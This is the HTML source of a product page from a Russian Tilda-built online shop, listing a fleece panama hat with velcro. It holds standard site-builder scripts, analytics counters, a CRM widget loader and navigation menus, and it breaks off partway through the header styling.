

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dyag.shop/man/tproduct/501035242-321972086151-panama-iz-flisa-s-velkro
body_size: 44460
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>Панама из флиса с велкро</title>
<meta name="description" content="">
<meta name="keywords" content="панама шапка панамка шляпа">
<meta property="og:title" content="Панама из флиса с велкро" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dyag.shop/man/tproduct/501035242-321972086151-panama-iz-flisa-s-velkro" />
<meta property="og:image" content="https://static.tildacdn.com/stor3439-3636-4436-b637-343039366361/93259509.jpg" />
<link rel="canonical" href="https://dyag.shop/man/tproduct/501035242-321972086151-panama-iz-flisa-s-velkro" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3963-6336-4331-b835-343663646233/favicon.ico" type="image/x-icon" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.css?t=1766148425" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30953111.min.css?t=1766148409" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-filters-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" type="text/css" href="/custom.css?t=1766148409"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316377.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1766148425" onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30953111.min.js?t=1766148409" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><!--<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>--> <script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.10/SmoothScroll.min.js" integrity="sha256-huW7yWl7tNfP7lGk46XE+Sp0nCotjzYodhVKlwaNeco=" crossorigin="anonymous"></script> <script>
SmoothScroll({
    // Время скролла 400 = 0.4 секунды
    animationTime    : 800,
    // Размер шага в пикселях 
    stepSize         : 75,

    // Дополнительные настройки:
    
    // Ускорение 
    accelerationDelta : 30,  
    // Максимальное ускорение
    accelerationMax   : 2,   

    // Поддержка клавиатуры
    keyboardSupport   : true,  
    // Шаг скролла стрелками на клавиатуре в пикселях
    arrowScroll       : 50,

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Поддержка тачпада
    touchpadSupport   : true,
})
</script> <script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b19477044/crm/site_button/loader_2_fe4i3t.js');
</script> <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript>--> <!-- Top.Mail.Ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3728164", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script> <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- /Top.Mail.Ru counter --> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NJRX6732');</script> <!-- End Google Tag Manager --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1618643-ZH4z"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30953111" data-tilda-page-alias="man" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU">
<!-- PRODUCT START -->

                
                        
                    
        
        
<!-- product header -->
<!--header-->
<div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="6063680" data-tilda-page-id="30316377" data-tilda-formskey="ae038e5b187a194b4d4f098506063680" data-tilda-lazy="yes" data-tilda-root-zone="one"  data-tilda-project-headcode="yes"  data-tilda-ts="y"    data-tilda-project-country="RU">

    <div id="rec490943410" class="r t-rec t-screenmax-320px" style=" " data-animationappear="off" data-record-type="396"   data-screen-max="320px"   >
<!-- T396 -->
<style>#rec490943410 .t396__artboard {height: 240px; background-color: #000000; }#rec490943410 .t396__filter {height: 240px;    }#rec490943410 .t396__carrier{height: 240px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490943410 .t396__artboard,#rec490943410 .t396__filter,#rec490943410 .t396__carrier {}#rec490943410 .t396__filter {}#rec490943410 .t396__carrier {background-attachment: scroll;}}#rec490943410 .tn-elem[data-elem-id="1663226141942"] {
  z-index: 1;
  top:  175px;;
  left:  calc(50% - 600px + 510px);;
  width: 14px;
  height: auto;
}
#rec490943410 .tn-elem[data-elem-id="1663226141942"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 639px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  140px;;
    left:  calc(50% - 240px + 250px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490943410 .tn-elem[data-elem-id="1663226141942"] {
    top:  150px;;
    left:  calc(50% - 160px + 170px);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490943410" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="240"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
																																																				
																																															
																																																				
																																															
																																																				
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490943410"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490943410"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4909434101663226141942' data-elem-id='1663226141942' data-elem-type='image'
				data-field-top-value="175"
		data-field-left-value="510"
				 data-field-width-value="14" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="14" 		 data-field-fileheight-value="14" 																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="150" 				 data-field-left-res-320-value="170" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="140" 				 data-field-left-res-480-value="250" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
		
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg' alt='' imgfield='tn_img_1663226141942' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490943410');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec548736879" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRD9M7N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec574334681" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__bgimg_second {
            filter: brightness(1) !important;
    }
</style>

<script>
    setInterval(function () {
        $('.t-store__card__sold-out-msg').text('не доступно к заказу').css('color', '#b5b5b5')
    }, 1000)
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec491066545" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    /*.t-store__search-wrapper *,*/
    /*.t-store__filter__sort  *{*/
    /*    background: transparent !important;*/
    /*    border: 0px !important;*/
    /*    border-bottom: 1px solid #dfdfdf !important;*/
    /*    border-radius: 0px;*/
    /*}*/
    
    .t-store__filter__search-and-sort * {
    border: none !important;
    border-radius: 0px !important;
}
.t-store__filter__search-and-sort input, .t-store__filter__search-and-sort select {
        background: transparent !important;
    border-bottom: 1px solid #dfdfdf !important;
    border-radius: 0px;
}

.t758 {
    display: none;
}
[data-record-type="758"] {
    display: none !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490943230" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t-store__card__mark:after {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        background: url(https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg);
        margin-left: 10px;
    }
    .t-store__card__mark {
        font-family: 'Normal',Arial,sans-serif;
        background: rgba(0, 0, 0, 0.5) !important;
        backdrop-filter: blur(14px);
        transform: rotate(90deg) translate(25px, -25px);
        transform-origin: bottom;
        width: max-content !important;
        border-radius: 0px !important;
        letter-spacing: 1px;
        padding: 0 20px !important;
        font-weight: 400 !important;
    }
    
    .t-bgimg {
    background-position: center !important;
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598941" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t994__width-wrapper,
    .t994__width-wrapper > *,
    .t396__elem,
    .t396__elem > *{
        overflow: visible !important;
    }
    .t994 {
        padding: 0px 0 0px !important;
    }
    
    
    .bk,
    .hover_zoom{
            transition: 0.3s;
            transform-origin: left bottom;
    }
    .vk:hover ~ .bk,
    .hover_zoom:hover{
            transform: scale(1.05);
            transition: 0.3s;
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec628678339" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:more" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.bitrix24.ru/~jMtX1" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Все изделия</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_628678339 t794__link t-name t-name_xs"
							role="menuitem" 
							href="" 
							style=""
							 
							data-menu-item-number="2">Другие (скоро)</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('628678339');
			});
		});
	</script>
	

	<style>
		#rec628678339 .t794__tooltip-menu,
		a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec628678339 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec628678339 .t794__tooltip-menu,a[data-tooltip-menu-id="628678339"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec679647210" class="r t-rec" style=" " data-animationappear="off" data-record-type="794"      >
<!-- T794 -->

<div class="t794"  data-tooltip-hook="#submenu:Collaborations" data-tooltip-margin="15px" data-add-arrow="" >
	
	<div class="t794__tooltip-menu">
	    		<div class="t794__content">
			<ul class="t794__list" role="menu" aria-label="">
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/Collaborations" 
							style=""
							 target="_blank" 
							data-menu-item-number="1">Коллаборации</a>
					</li>
									<li class="t794__list_item t-submenublocks__item t-name t-name_xs">
						<a class="t794__typo t794__typo_679647210 t794__link t-name t-name_xs"
							role="menuitem" 
							href="https://dyag.shop/nozi" 
							style=""
							 
							data-menu-item-number="2">Коллаборация Канал Ножи</a>
					</li>
							</ul>
		</div>
	</div>
</div>

	
	<script>
		t_onReady(function() {
			t_onFuncLoad('t794_init', function() {
				t794_init('679647210');
			});
		});
	</script>
	

	<style>
		#rec679647210 .t794__tooltip-menu,
		a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
			background-color:#ffffff;			text-align:center;			max-width:200px;			border-radius:3px;					}

		#rec679647210 .t794__content {
			background-color: #ffffff;
			border-radius:3px;		}

		
		@media screen and (max-width: 980px) {
		    a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {
                max-width: 100%;
			}
		}
	</style>



<style>
	</style>

                                                        
            <style>#rec679647210 .t794__tooltip-menu,a[data-tooltip-menu-id="679647210"] + .t794__tooltip-menu {box-shadow: 0px 0px 7px rgba(0,0,0,0.2);}</style>
    
</div>


    <div id="rec628722600" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"      >
	
	
	
	

			


<!-- t450 -->


	<div id="nav628722600marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#ffffff; ">
		</div>
	</div>

	<div id="nav628722600" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #ff8562;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #ff8562;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.bitrix24.ru/~jMtX1"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Все изделия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href=""
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Другие (скоро)
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec628722600');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('628722600');
		});

					});
</script>



<style>
#rec628722600 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec628722600 .t-menu__link-item,
	#rec628722600 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

								

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec628722600 a.t-menu__link-item {  font-size: 24px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec628722600 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec490598942" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <script>
    $(document).ready(function(){
        setInterval(function(){
            $(`[href="${window.location.href.replace('http://diga.tilda.ws','')}"]`).css('font-weight', '700').addClass('link_mi');
            
        }, 1000)
        $('a').click(function(){
            $('.link_mi').css('font-weight', '').removeClass('link_mi');
        })
        setTimeout(function(){
            var q1 = window.location.href.replace('https://dyag.shop/knives','')
                if(!(window.location.href == 'https://dyag.shop/knives' + q1)){
                $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="https://dyag.shop/2" target="_blank">Каталог материалов и цветов</a>');
                // $('.js-product-option:eq(0)').before('<a style="font-family: Normal; border-bottom: 0px solid #ff8562;" class="link_info" href="#menuopen">Примеры отшитых изделий</a>');
                $('.link_info').wrapAll('<div class="wrap-link_info"></div>');
            }
        },500)
    })
    
    
    setInterval(function(){ 
        if(!($(".js-store-prod-popup-buy-btn-txt").text() == "КУПИТЬ")){
            $(".js-store-prod-popup-buy-btn-txt").text('КУПИТЬ')
        }
        if(!($(".t-store__prod-popup__close-txt").text() == "Назад")){
            $(".t-store__prod-popup__close-txt").text('Назад')
        }
    },10)
</script>


<style>
    a.link_info {
        display: inline-block;
        padding: 10px 15px;
        background: #d87a51;
        border-radius: 5px;
        color: white !important;
        margin: 15px 0 0 0;
    }
    
    .wrap-link_info a:last-child {
        margin-left: 15px;   
    }
    
    .wrap-link_info {
        display: flex;
        font-size: 14px;
    }
    
    @media screen and (max-width: 640px){
        .wrap-link_info {
            flex-direction: column;
            align-items: flex-start;
        }
        
        .wrap-link_info a:last-child {
            margin-left: 0px;   
        }
    }
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec490598943" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .tn-atom__sbs-anim-wrapper,
    .tn-atom__sbs-anim-wrapper *,
    .t-bgimg{
        /*background-size: 100%, 100% !important;*/
        
        transition: 0.3s !important;
        /*background-size: 100% !important;*/
                overflow: hidden !important;

    }
    .tn-elem .t-bgimg:hover, .tn-elem .t-bgimg:hover:before {
